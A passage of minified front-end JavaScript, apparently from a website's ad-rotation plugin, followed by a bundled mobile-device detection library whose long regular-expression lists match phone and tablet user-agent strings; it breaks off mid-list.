d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius 